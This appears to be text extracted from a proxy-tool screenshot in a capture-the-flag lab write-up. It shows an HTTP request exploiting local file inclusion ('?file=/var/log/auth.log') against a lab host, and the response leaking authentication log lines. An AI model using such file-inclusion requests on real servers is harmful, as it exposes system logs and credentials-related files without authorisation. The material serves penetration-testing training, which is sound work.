 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 12 Apr 2022 15:57:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 location: index.php
5 Content-Length: 7386
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Apr 12 07:09:01 theEther CRON[1407]: pam_unix(cron:session): session opened for user root by
(uid=0)
10 Apr 12 07:09:01 theEther CRON[1407]: pam_unix(cron:session): session closed for user root
11 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session opened for user root by
(uid=0)
12 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session closed for user root
13 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session opened for user root by
(uid=0)
14 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session closed for user root
15 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session opened for user root by
(uid=0)
16 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session closed for user root
17 Apr 12 08:09:01 theEther CRON[1702]: pam_unix(cron:session): session opened for user root by
(uid=0)
18 Apr 12 08:09:02 theEther CRON[1702]: pam_unix(cron:session): session closed for user root
19 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session opened for user root by
(uid=0)
20 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session closed for user root
21 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session opened for user root by
(uid=0)
22 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session closed for user root
23
24 <!DOCTYPE html>
25 <!--
26 Template Name: Carinary
27 Author: <a href="http://www.os-templates.com/">OS Templates</a>
28 Author URI: http://www.os-templates.com/
29 Licence: Free to use under our free template licence terms
30 Licence URI: http://www.os-templates.com/template-terms
31 -->
32 <html lang="">
Search... 0 matches
Done